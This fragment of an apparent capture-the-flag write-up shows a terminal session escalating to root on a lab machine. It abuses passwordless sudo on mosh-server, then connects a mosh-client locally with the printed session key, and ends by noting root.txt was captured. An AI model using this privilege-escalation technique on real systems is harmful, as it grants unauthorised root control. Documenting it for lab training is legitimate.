 svcMosh@underpass:~$ sudo -l
Matching Defaults entries for svcMosh on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User svcMosh may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/bin/mosh-server
svcMosh@underpass:~$ sudo /usr/bin/mosh-server /bin/bash -p
Invalid (low) port number (-p)
/usr/bin/mosh-server: Bad UDP port range (-p)
Usage: /usr/bin/mosh-server new [-s] [-v] [-i LOCALADDR] [-p PORT[:PORT2]] [-c COLORS] [-l NAME=VALUE] [-- COMMAND...]
svcMosh@underpass:~$ sudo /usr/bin/mosh-server
MOSH CONNECT 60002 CQ/tXB74ShVVulAXAYY7MQ
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[mosh-server detached, pid = 2991]
svcMosh@underpass:~$ MOSH_KEY=CQ/tXB74ShVVulAXAYY7MQ mosh-client 127.0.0.1 60002
With this, I successfully elevated
the machine and capturing the flag
root.txt